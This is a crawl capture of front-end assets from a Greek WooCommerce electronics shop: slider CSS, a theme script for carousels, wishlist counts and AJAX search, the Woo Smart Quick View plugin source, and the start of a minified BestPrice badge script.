.irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_metal .irs-slider{width:23px;height:50px;top:28px;background-position:0 -120px}.pf_rngstyle_metal .irs-min,.pf_rngstyle_metal .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:6px;padding:1px 3px;background:rgba(0,0,0,0.1);-moz-border-radius:1px;border-radius:1px}.lt-ie9 .pf_rngstyle_metal .irs-min,.lt-ie9 .pf_rngstyle_metal .irs-max{background:#ccc}.pf_rngstyle_metal .irs-from,.pf_rngstyle_metal .irs-to,.pf_rngstyle_metal .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,0.3);-moz-border-radius:1px;border-radius:1px;top:6px}.lt-ie9 .pf_rngstyle_metal .irs-from,.lt-ie9 .pf_rngstyle_metal .irs-to,.lt-ie9 .pf_rngstyle_metal .irs-single{background:#999}.pf_rngstyle_metal .irs-grid-pol{background:#99a4ac}.pf_rngstyle_metal .irs-grid-text{color:#99a4ac}/*! rtl:end:ignore */


--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=1.3.0
body_size: 1013
content:
!function(n){"use strict";var o;n(document).ready(function(){var o;3<(o=n("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&o.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(2)}}]})}),(o=n(".widget_product_categories").find("ul")).length&&o.find("li").each(function(){var t=n(this),o=t.find("> a"),s=t.find("> ul.children");s.length&&(t.hasClass("closed")?(s.hide(),o.before('<i class="icon-plus"></i>')):(t.hasClass("opened")||t.addClass("opened"),o.before('<i class="icon-minus"></i>')),t.find("i").on("click",function(o){s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find(">i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find(">i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation()}),t.on("click",function(o){n(o.target).filter("a").length||(s.slideToggle("slow"),t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),t.find("i").removeClass("icon-plus").addClass("icon-minus")):(t.removeClass("opened").addClass("closed"),t.find("i").removeClass("icon-minus").addClass("icon-plus")),o.stopImmediatePropagation())}))}),n("body").on("mouseenter",".wooscp-btn:not(.tooltipstered), .woosq-btn:not(.tooltipstered), .woosw-btn:not(.tooltipstered), .group-action .compare-button .compare:not(.tooltipstered),.product-list .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered),.product-list .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.product-list .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered),.group-action .opal-add-to-cart-button:not(.tooltipstered) ,.shopic-color-type:not(.tooltipstered)",function(){var o=n(this);void 0!==n.fn.tooltipster&&o.tooltipster({position:"top",functionBefore:function(o,t){o.content(o._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),n(document).on("added_to_wishlist removed_from_wishlist",function(){var t=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(o){t.html(o.count),n(".wishlist-count-text").html(o.text)}})}),n("body").on("woosw_change_count",function(o,t){var s=n(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");n.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(o){n(".wishlist-count-text").html(o.text)}}),s.html(t)}),n(document).ready(function(){var s=n(".woocommerce-product-search"),o=n(".woocommerce-product-search .search-field"),e=n(".ajax-search-result"),i=wp.template("ajax-live-search-template");n("body").on("click",function(){e.hide()}),o.length&&o.keyup(function(){2<this.value.length?n.ajax({url:shopicAjax.ajaxurl,type:"post",data:{action:"shopic_ajax_search_products",query:this.value},beforeSend:function(){s.addClass("loading")},success:function(o){s.removeClass("loading");var t=n.parseJSON(o);e.empty(),e.show(),n.each(t,function(o,t){e.append(i({url:t.url,title:t.value,img:t.img,price:t.price}))})}}):e.hide()}).on("click",function(o){o.stopPropagation()}).on("focus",function(o){2<this.value.length&&e.show()})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.0.5
body_size: 2000
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function($) {
  $(function() {
    $('.woosq-btn, .woosq-link').each(function() {
      var id = $(this).attr('data-id');
      var pid = $(this).attr('data-pid');
      var product_id = $(this).attr('data-product_id');

      if (typeof pid !== typeof undefined && pid !== false) {
        id = pid;
      }

      if (typeof product_id !== typeof undefined && product_id !== false) {
        id = product_id;
      }

      if (-1 === $.inArray(id, woosq_ids)) {
        woosq_ids.push(id);
        woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
      }
    });

    // quick view
    if (woosq_vars.quick_view > 0) {
      setTimeout(function() {
        woosq_open(woosq_vars.quick_view);
      }, 1000);
    }
  });

  $(document).on('click touch', '[href*="#woosq-"]', function(e) {
    var $this = $(this);
    var href = $this.attr('href');
    var reg = /#woosq-([0-9]+)/g;
    var match = reg.exec(href);

    if (match[1] !== undefined) {
      var id = match[1];
      var effect = $this.attr('data-effect');
      var context = $this.attr('data-context');

      woosq_open(id, effect, context);
      e.preventDefault();
    }
  });

  $(document).on('click touch', '.woosq-btn, .woosq-link', function(e) {
    e.preventDefault();

    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var effect = $this.attr('data-effect');
    var context = $this.attr('data-context');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    woosq_open(id, effect, context);
  });

  $(document).on('added_to_cart', function() {
    if (woosq_vars.auto_close === 'yes') {
      if (woosq_vars.view === 'popup') {
        $.magnificPopup.close();
      }

      woosq_close();
    }
  });

  $(document).on('woosq_loaded', function() {
    var form_variation = $('#woosq-popup').find('.variations_form');

    form_variation.each(function() {
      $(this).wc_variation_form();
    });

    woosq_init_content('loaded');

    // add redirect
    if (!$('#woosq-popup .woosq-redirect').length) {
      if ((woosq_vars.cart_redirect === 'yes') &&
          (woosq_vars.cart_url !== '')) {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                woosq_vars.cart_url + '"/>');
      } else {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                window.location.href + '"/>');
      }
    }
  });

  $(window).on('resize', function() {
    woosq_init_content('resize');
  });

  $(document).on('found_variation', function(e, t) {
    if (!$(e['target']).closest('.woosb-product').length &&
        !$(e['target']).closest('.woosg-product').length &&
        !$(e['target']).closest('.woobt-product').length &&
        !$(e['target']).closest('.woofs-product').length &&
        $(e['target']).closest('#woosq-popup').length) {
      if (t['image_id'] !== undefined) {
        if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
          var $thumb = $(
              '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

          if ($thumb.length) {
            var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
            var $images = $('#woosq-popup .thumbnails .images');

            if ((pos > 0) && $images.hasClass('slick-initialized')) {
              setTimeout(function() {
                $images.slick('slickGoTo', pos - 1);
              }, 100);
            }
          }
        }
      }
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('#woosq-popup').length) {
      if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
          $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
        $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
      }
    }
  });

  if (woosq_vars.hashchange === 'yes') {
    $(window).on('hashchange', function() {
      if (location.href.indexOf('#woosq') < 0) {
        if (woosq_vars.view === 'popup') {
          $.magnificPopup.close();
        }

        woosq_close();
      }
    });
  }

  $(document).on('click touch', '.woosq-overlay, .woosq-close', function() {
    woosq_close();
  });
})(jQuery);

function woosq_open(id, effect, context) {
  jQuery('body').addClass('woosq-open');

  if (woosq_vars.view === 'sidebar') {
    // sidebar
    woosq_loading();

    var data = {
      action: 'woosq_quickview', product_id: id, nonce: woosq_vars.nonce,
    };

    jQuery.post(woosq_vars.ajax_url, data, function(response) {
      jQuery('.woosq-sidebar').html(response);
      woosq_loaded();
      jQuery(document.body).trigger('woosq_loaded', [id]);
    });
  } else {
    // popup
    if (-1 === jQuery.inArray(id, woosq_ids)) {
      woosq_ids.push(id);
      woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
    }

    var index = woosq_get_key(woosq_products, 'src',
        woosq_vars.ajax_url + '?product_id=' + id);
    var main_class = 'mfp-woosq';

    if (typeof context !== typeof undefined && context !== false) {
      main_class = main_class + ' mfp-woosq-' + context;
    }

    if (typeof effect !== typeof undefined && effect !== false) {
      main_class = main_class + ' ' + effect;
    } else {
      main_class = main_class + ' ' + woosq_vars.effect;
    }

    jQuery.magnificPopup.open({
      items: woosq_products,
      type: 'ajax',
      mainClass: main_class,
      removalDelay: 160,
      overflowY: 'scroll',
      fixedContentPos: true,
      tClose: woosq_vars.close,
      gallery: {
        tPrev: woosq_vars.prev,
        tNext: woosq_vars.next,
        enabled: woosq_vars.next_prev === 'yes',
      },
      ajax: {
        settings: {
          type: 'GET', data: {
            action: 'woosq_quickview', nonce: woosq_vars.nonce,
          },
        },
      },
      callbacks: {
        open: function() {
          if (woosq_vars.hashchange === 'yes') {
            location.href = location.href.split('#')[0] + '#woosq';
          }
        }, ajaxContentAdded: function() {
          jQuery(document.body).trigger('woosq_loaded', [id]);
        }, close: function() {
          if (woosq_vars.hashchange === 'yes') {
            if (location.hash) history.go(-1);
          }
        }, afterClose: function() {
          jQuery(document.body).trigger('woosq_close', [id]);
        },
      },
    }, index);
  }

  jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
  jQuery('body').removeClass('woosq-open');
  jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
  jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
  jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
  if (context === 'loaded') {
    woosq_thumbnails_zoom();
    woosq_thumbnails_slick();
    woosq_related_slick();
  }

  if (woosq_vars.view === 'sidebar') {
    if (woosq_vars.scrollbar === 'yes') {
      jQuery('.woosq-product').
          perfectScrollbar('destroy').
          perfectScrollbar({theme: 'wpc'});
    }
  } else {
    // fix for popup
    if (woosq_vars.scrollbar === 'yes') {
      if (jQuery(window).width() < 1024) {
        jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
        jQuery('.woosq-product').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      } else {
        jQuery('.woosq-product').perfectScrollbar('destroy');
        jQuery('.woosq-product .summary-content').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      }
    }
  }
}

function woosq_get_key(array, key, value) {
  for (var i = 0; i < array.length; i++) {
    if (array[i][key] === value) {
      return i;
    }
  }

  return -1;
}

function woosq_thumbnails_zoom() {
  if (woosq_vars.thumbnails_effect === 'zoom') {
    jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function() {
      var $this = jQuery(this);
      var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

      zoom_params.url = $this.find('img').attr('data-src');

      // destroy first
      $this.trigger('zoom.destroy');
      $this.zoom(zoom_params);
    });
  }
}

function woosq_thumbnails_slick() {
  if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
    if (jQuery('#woosq-popup .thumbnails .images').
        hasClass('slick-initialized')) {
      // unslick first
      jQuery('#woosq-popup .thumbnails .images').slick('unslick');
    }

    jQuery('#woosq-popup .thumbnails .images').
        slick(JSON.parse(woosq_vars.thumbnails_slick_params));
  }
}

function woosq_related_slick() {
  if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
    // unslick first
    jQuery('.woosq-related-products').slick('unslick');
  }

  if (jQuery('.woosq-related-product').length > 1) {
    jQuery('.woosq-related-products').
        slick(JSON.parse(woosq_vars.related_slick_params));
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://scripts.bestprice.gr/pbadge.js
body_size: 164753
content:
(function(){var e={22789:function(e,t,n){"use strict";n.r(t);var r=n(97032);var a=n(14091);var o=n(96540);var i=n(74848);const u=["styles"];t.default=e=>{let{styles:t={}}=e,n=(0,a.default)(e,u);return(0,i.jsx)("svg",(0,r.default)({width:"78",height:"50",viewBox:"0 0 78 50",xmlns:"http://www.w3.org/2000/svg"},n,{children:(0,i.jsx)("path",{d:"M44.672 16c.664.044 1.588-.088 1.741.801.15.864-.874 1.327-1.589 1.45-1.633.28-3.246-.23-4.668-1.006l-.405-.218-1.209 5.778c2.36.72 5.256.904 7.706.484 4.186-.717 7.955-3.69 7.164-8.263-.562-3.251-2.979-4.459-6.054-4.612l-1.644-.084c-.558-.035-1.444.011-1.567-.7-.136-.787.718-1.169 1.33-1.274 1.532-.262 2.97.145 4.31.752l1.012-5.084.816 4.719 3.824-.838 2.267 13.107 6.994-1.198-2.268-13.108 3.885-.482L65.241 0 50.538 2.52l.233 1.341c-2.04-.78-4.134-.987-6.334-.61-4.186.717-7.908 3.97-7.121 8.518.515 2.972 3.068 4.208 5.908 4.218l1.448.014zm-7.141 3.082l-6.1 1.045-.326-1.88 5.386-.923-.861-4.979-5.386.923-.317-1.829 5.897-1.01-.906-5.233-12.94 2.218 3.304 19.1-6.55 1.123c2.962-.792 5.616-2.723 5.007-6.244-.4-2.312-1.961-3.588-4.207-3.961l-.026-.153c1.617-.826 2.153-2.592 1.859-4.294-.765-4.42-4.697-4.661-8.449-4.019l-8.142 1.396 3.304 19.1L0 30.847 3.314 50l6.739-1.155-.998-5.766 3.573-.612c3.906-.67 5.934-3.528 5.257-7.44-.75-4.34-3.915-6.147-7.882-5.84l7.057-1.21 3.305 19.101 6.84-1.172-1.063-6.147 4.254 5.6 7.81-1.338 6.994-1.199-3.314-19.153-3.459.593-.896-5.18zM11.158 35.944c.268 1.55-1.024 1.98-2.249 2.19l-.69.118-.575-3.327.664-.114c1.148-.197 2.591-.365 2.85 1.133zm1.373-19.326l-.474-2.744.485-.083.791-.136c.791-.135 1.58.017 1.76 1.059.229 1.32-.902 1.62-1.923 1.794l-.639.11zm2.04 7.078l-.791.136-.55-3.176.69-.118c1.123-.192 2.905-.524 3.182 1.077.272 1.574-1.408 1.888-2.531 2.081zm11.273 11.458l-.485.083-.562-3.251.536-.092c1.225-.21 2.272-.233 2.532 1.266.246 1.423-.872 1.797-2.02 1.994zM33.2 38.47c-.484-.519-.941-.728-1.372-.942l-.027-.153c2.425-1.33 3.371-2.696 2.866-5.617-.755-4.361-4.067-5.764-7.92-5.442l8.155-1.397 3.24 18.72-4.942-5.17zm18.41-6.607c-.361-2.083 1.063-4.027 3.157-4.386 1.608-.276 3.14.377 4.443 1.226l-1.466-7.255a14.917 14.917 0 00-4.832.017c-5.641.967-9.284 6.194-8.317 11.783.945 5.461 5.967 8.969 11.455 8.028 1.251-.214 3.845-.868 4.845-1.615l-1.035-7.198c-.933 1.284-2.066 2.185-3.7 2.465-2.092.358-4.186-.957-4.55-3.065zm8.26-5.193l-.282 2.925 2.042-.35.07.407.08.457-1.277.219-.282 2.925 2.578-.441c2.038 3.574 5.992 5.616 10.356 4.868 1.251-.214 3.845-.868 4.846-1.615l-.66-4.882c-2.138.863-4.758 1.364-6.63.272l5.054-.865.283-2.926-7.198 1.234a1.235 1.235 0 01-.078-.3l-.057-.331-.04-.229 6.458-1.106.282-2.926-6.024 1.032c1.409-1.732 4.234-2.268 6.553-2.378l-1.094-4.808a14.92 14.92 0 00-4.833.018c-4.492.77-7.748 4.283-8.36 8.494l-1.786.306zm-.583 17.27c-.75 0-1.53.48-1.53 1.298 0 .807.78 1.266 1.53 1.266s1.53-.459 1.53-1.266c0-.818-.78-1.299-1.53-1.299zm5.79-.276h1.274c-.133.46-.698.674-1.14.674-.913 0-1.448-.797-1.448-1.645 0-.93.555-1.788 1.561-1.788.452 0 .853.194 1.068.593l2.628-.96c-.605-1.319-2.453-1.983-3.799-1.983-2.433 0-4.291 1.522-4.291 4.026 0 2.472 1.91 3.923 4.271 3.923 1.191 0 2.464-.47 3.286-1.369.913-.99.903-2.023.934-3.29h-4.343v1.819zm9.611-.245v-.062c1.037-.357 1.5-.828 1.5-2.002 0-1.942-1.469-2.678-3.225-2.678h-3.398v7.705h2.751V43.91h.052l1.232 2.473h3.244l-1.684-2.504c-.154-.235-.318-.347-.472-.46zM72.51 42.09h-.195v-1.308h.216c.493 0 .904.062.904.664 0 .573-.462.644-.925.644z",fillRule:"evenodd"})}))}},13490:function(e){e.exports=function(e){return e.replace(/(\bhtml)/gi,":host").replace(/(\bbody)/gi,"#bestprice-shadow-body")}},98863:function(e,t,n){var r=n(86226);var a=n(96319);var o=[];var i=[];var u=n(13490);function l(e){var t=e.cloneNode(true);t.textContent=u(t.textContent);return t}function s(e){r(i).call(i,(function(t){return e.appendChild(l(t))}));o.push(e)}function c(e){o=a(o).call(o,(function(t){return t!==e}))}e.exports={addRoot:s,removeRoot:c,resetLinkElements:function e(){return i.length=0},getRoots:function e(){return o},hasRoots:function e(){return o.length>0},addLinkElement:function e(t){return void i.push(t)},filterRoots:function e(t){o=a(o).call(o,t)}}},25381:function(e,t,n){"use strict";n.r(t);n.d(t,{init:function(){return f}});var r=n(64007);var a=n.n(r);var o=n(45408);var i=n.n(o);var u=n(48445);var l=n(60881);var s;var c;var f=function e(){if(c)return;c=true;window.ENV||(window.ENV={});var t=i()(d,250);window.addEventListener("resize",t);window.addEventListener("orientationchange",t);window.ENV.isRetina=window.matchMedia(l.RETINA).matches;window.ENV.isPWA=true===window.navigator.standalone||window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches;h();requestAnimationFrame((function(){d();p()}))};var d=function e(){var t=(0,u.getCurrentViewport)()||"",n=t.viewport,r=t.isLessThan,a=void 0!==r&&r;if(ENV.viewport!==n||a!==s){var o=ENV.viewport;ENV.viewport=n;s=a;v(o,a)}};var p=function e(){var t;window.ENV.supports.intersectionObserver="undefined"!==typeof window.IntersectionObserver&&-1!==a()(t=window.IntersectionObserver.toString()).call(t,"[native code]")};var v=function e(t,n){if("function"!==typeof window.CustomEvent)return;var r=new CustomEvent("viewportChange",{detail:{previousViewport:t,isLessThan:n}});window.dispatchEvent(r)};var h=function e(){if(ENV.isTablet){ENV.isMobile=false;return}if(!ENV.isMobile)return;if(window.matchMedia&&window.matchMedia("only screen and (min-width: 48em)").matches){ENV.isMobile=false;ENV.isTablet=true}};t.default=d;window.requestIdleCallback=window.requestIdleCallback||window.requestAnimationFrame;requestIdleCallback(f)},293:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return k}});var r=n(86226);var a=n.n(r);var o=n(56255);var i=n.n(o);var u=n(18979);var l=n.n(u);var s=n(49763);var c=n.n(s);var f=n(16781);var d=n.n(f);var p=n(62222);var v=n.n(p);var h=n(66615);var m=n.n(h);var g=n(96540);var b=n(43685);var y=n(61021);function w(e,t){var n="undefined"!=typeof d()&&v()(e)||e["@@iterator"];if(!n){if(m()(e)||(n=x(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function e(){};return{s:a,n:function t(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function e(t){throw t},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,u=!1;return{s:function t(){n=n.call(e)},n:function e(){var t=n.next();return i=t.done,t},e:function e(t){u=!0,o=t},f:function e(){try{i||null==n.return||n.return()}finally{if(u)throw o}}}}function x(e,t){if(e){var n;if("string"==typeof e)return A(e,t);var r=l()(n={}.toString.call(e)).call(n,8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?c()(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?A(e,t):void 0}}function A(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function k(){var e=(0,b.useFrame)(),t=e.window;(0,g.useEffect)((function(){var e;if(!(null!==(e=t.parent)&&void 0!==e&&e.ladleDispatch))return;var n=function e(){var n;var r=t.parent.document.querySelectorAll("head style");a()(n=t.document.querySelectorAll("head style")).call(n,(function(e){return e.remove()}));a()(r).call(r,(function(e){t.document.head.appendChild(e.cloneNode(true))}))};var r;var o=function e(t){var a=w(t),o;try{for(a.s();!(o=a.n()).done;){var u=o.value;if("childList"===u.type){clearTimeout(r);r=i()((function(){return n()}),1)}}}catch(e){a.e(e)}finally{a.f()}};var u=new MutationObserver(o);u.observe(t.parent.document.head,{childList:true,subtree:true});n();return function(){u&&u.disconnect()}}),[]);(0,y.default)(t)}},75210:function(e,t,n){"use strict";n.r(t);n.d(t,{useIFrameContext:function(){return o}});var r=n(96540);var a=(0,r.createContext)();var o=function e(){return(0,r.useContext)(a)};t.default=a},19503:function(e,t,n){"use strict";n.r(t);var r=n(97032);var a=n(5773);var o=n(75357);var i=n(66615);var u=n.n(i);var l=n(96540);var s=n(43685);var c=n(83613);var f=n.n(c);var d=n(75210);var p=n(293);var v=n(74848);var h=["children","iframeCSS","inOverlay","style"];var m={border:"0",width:"100%",display:"block",opacity:1,pointerEvents:"auto",position:"relative",zIndex:99,maxWidth:"unset",minWidth:"unset",minHeight:0,padding:0,margin:0};function g(e,t){var n=e.children,i=e.iframeCSS,c=e.inOverlay,g=e.style,b=void 0===g?{}:g,y=(0,o.default)(e,h);var w=(0,l.useState)({height:"0px"}),x=(0,a.default)(w,2),A=x[0],k=x[1];var S=(0,l.useCallback)((function(e){k((function(t){return(0,r.default)({},t,e)}))}),[]);var E='<!DOCTYPE html><html lang="el"><head><meta charset="UTF-8"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div class="frame-root"></div></body></html>';return(0,v.jsxs)(s.default,(0,r.default)({ref:t,scrolling:"no",marginWidth:"0",frameBorder:"0","data-bestprice":true,style:(0,r.default)({},m,b,A),initialContent:E},y,{children:[(0,v.jsx)(d.default.Provider,{value:{setSizeStyles:S},children:n}),(0,v.jsx)(p.default,{}),(0,v.jsxs)("style",{children:[f(),"\n          .frame-content {\n            float: left;\n            max-height: 100vh;\n            overflow: hidden;\n            overflow-y: auto;\n            width: 100%;\n          }\n          html, body {\n            background: transparent !important;\n          }\n          "]}),i&&(0,v.jsx)("style",{children:u()(i)?i.join(" "):i})]}))}t.default=g},23422:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return p}});var r=n(92574);var a=n.n(r);var o=n(39653);var i=n(56213);var u=n(24358);var l=n(3442);var s=n(13101);var c=n(96540);function f(e,t,n){return t=(0,l.default)(t),(0,u.default)(e,d()?a()(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(a()(Boolean,[],(function(){})))}catch(e){}return(d=function t(){return!!e})()}var p=function(e){function t(){(0,o.default)(this,t);return f(this,t,arguments)}(0,s.default)(t,e);return(0,i.default)(t,[{key:"componentDidMount",value:function e(){this.props.contentDidMount&&this.props.contentDidMount()}},{key:"componentDidUpdate",value:function e(){this.props.contentDidUpdate&&this.props.contentDidUpdate()}},{key:"render",value:function e(){return c.Children.only(this.props.children)}}])}(c.Component)},64148:function(e,t,n){"use strict";n.r(t);n.d(t,{FrameContext:function(){return i},FrameContextConsumer:function(){return s},FrameContextProvider:function(){return l},useFrame:function(){return u}});var r=n(96540);var a;var o;"undefined"!==typeof document&&(a=document);"undefined"!==typeof window&&(o=window);var i=r.createContext({document:a,window:o});var u=function e(){return r.useContext(i)};var l=i.Provider,s=i.Consumer},19678:function(e,t,n){"use strict";n.r(t);n.d(t,{default:function(){return p}});var r=n(97032);var a=n(5773);var o=n(75357);var i=n(96540);var u=n(40961);var l=n(99840);var s=n(64148);var c=n(23422);var f=n(74848);var d=["children","style","initialContent","contentDidMount","contentDidUpdate","ref"];function p(e){var t=e.children,n=e.style,p=e.initialContent,v=e.contentDidMount,h=e.contentDidUpdate,m=e.ref,g=(0,o.default)(e,d);var b=(0,i.useRef)(null);var y=(0,i.useState)(null),w=(0,a.default)(y,2),x=w[0],A=w[1];var k=(0,i.useMemo)((function(){return p}),[p]);var S=(0,i.useCallback)((function(){return b.current?b.current.contentDocument||frame.contentWindow&&frame.contentWindow.document:null}),[]);(0,i.useLayoutEffect)((function(){var e=b.current;if(!e)return;var t=function e(){try{var t=S();if(!t)return;var n=t.body;if(!n)return;var a=t.querySelector(".frame-root");if(!a){a=t.createElement("div");a.className="frame-root";n.appendChild(a)}A(a)}catch(e){setStatus((function(t){return(0,r.default)({},t,{error:String(e&&e.message?e.message:e)})}));A(null)}};e.addEventListener("load",t);e.contentDocument&&"complete"===e.contentDocument.readyState&&t();return function(){return e.removeEventListener("load",t)}}),[k]);var E=(0,i.useCallback)((function(){return(0,f.jsx)(c.default,{contentDidMount:v,contentDidUpdate:h,children:(0,f.jsx)(s.FrameContextProvider,{value:{document:S(),window:b.current.contentWindow},children:(0,f.jsx)("div",{className:"frame-content",children:t})})})}),[t]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)("iframe",(0,r.default)({ref:(0,l.mergeRefs)([b,m]),scrolling:"no",marginWidth:"0",frameBorder:"0","data-bestprice":true,style:n,srcDoc:p},g)),x?(0,u.createPortal)(E(),x):null]})}},43685:function(e,t,n){"use strict";n.r(t);n.d(t,{FrameContext:function(){return a.FrameContext},FrameContextConsumer:function(){return a.FrameContextConsumer},default:function(){return r.default},useFrame:function(){return a.useFrame}});var r=n(19678);var a=n(64148)},12978:function(e,t,n){"use strict";n.r(t);var r=n(96540);var a=n(43591);var o=n(75210);var i=function e(t){return t?"".concat(t||0,"px"):null};t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];var t=(0,r.useRef)();var n=(0,o.useIFrameContext)()||{},u=n.setSizeStyles;var l=(0,r.useRef)();var s=(0,r.useRef)();(0,r.useEffect)((function(){if(!u)return;if(!t.current){s.current&&s.current.disconnect();return}if(l.current===t.current)return;s.current&&s.current.disconnect();l.current=t.current;var n=function n(){if(!t.current)return;var r=Math.ceil(Math.max(t.current.getBoundingClientRect().height,t.current.scrollHeight,t.current.offsetHeight,t.current.parentNode.scrollHeight));var a=e?Math.max(t.current.scrollWidth,t.current.offsetWidth):null;u({height:i(Math.ceil(r)),width:i(a)})};n();s.current=new a.default(n);s.current.observe(t.current)}));return t}},60881:function(e,t,n){"use strict";n.r(t);n.d(t,{LANDCAPE:function(){return K},LG:function(){return U},LG_ONLY:function(){return V},MD:function(){return F},MD_DOWN:function(){return I},MD_FILTERS_ONLY:function(){return W},MD_ONLY:function(){return D},PORTRAIT:function(){return J},RETINA:function(){return Y},SM:function(){return M},SM_ONLY:function(){return N},TINY:function(){return L},XL:function(){return q},XL_BANNER:function(){return $},XL_ONLY:function(){return H},XSM:function(){return R},XXL:function(){return G},XXSM:function(){return j},XXXL:function(){return Q},XXXXL:function(){return X},viewports:function(){return Z}});var r=n(11393);var a=n.n(r);var o=n(48079);var i=n.n(o);var u=n(50697);var l=n.n(u);var s,c,f,d,p,v,h,m,g,b,y,w,x,A,k,S,E,_,C,P;var O={tiny:["0em","20em"],xxsm:["20.063em","23em"],xsm:["23.063em","25.8em"],sm:["25.863em","35.5em"],md:["36.13em","48em"],lg:["48.063em","64em"],xl:["64.063em","80em"],"xl-banner":["80.063em","85.3em"],xl_half:["72.063em","88em"],xxl:["80.063em","120em"],xxxl:["120.063em","150em"],xxxxl:["150.063em","180em"]};var B="only screen";var T={"-webkit-min-device-pixel-ratio":["2"],"min--moz-device-pixel-ratio":["2"],"-o-min-device-pixel-ratio":["2/1"],"min-device-pixel-ratio":["2"],"min-resolution":["192dpi","2dppx"]};var z=function e(){var t;var n=function e(t,n){var r;return a()(r="only screen and (".concat(t,": ")).call(r,n,")")};return i()(t=l()(T)).call(t,(function(e){var t;return i()(t=T[e]).call(t,(function(t){return n(e,t)}))})).join(",\n")};var L=a()(s="".concat(B," and (min-width:")).call(s,O.tiny[1],")");var j=a()(c="".concat(B," and (min-width:")).call(c,O.xxsm[1],")");var R=a()(f="".concat(B," and (min-width:")).call(f,O.xsm[1],")");var M=a()(d="".concat(B," and (min-width:")).call(d,O.sm[1],")");var N=a()(p="".concat(B," and (max-width:")).call(p,O.sm[1],")");var F=a()(v="".concat(B," and (min-width:")).call(v,O.md[1],")");var I=a()(h="".concat(B," and (max-width:")).call(h,O.md[1],")");var D=a()(m=a()(g="".concat(B," and (min-width:")).call(g,O.md[1],") and (max-width:")).call(m,O.lg[1],")");var U=a()(b="".concat(B," and (min-width:")).call(b,O.lg[1],")");var V=a()(y=a()(w="".concat(B," and (min-width:")).call(w,O.lg[1],") and (max-width:")).call(y,O.xl[1],")");var q=a()(x="".concat(B," and (min-width:")).call(x,O.xl[1],")");var H=a()(A=a()(k="".concat(B," and (min-width:")).call(k,O.xl[1],") and (max-width:")).call(A,O.xxl[1],")");var $=a()(S="".concat(B," and 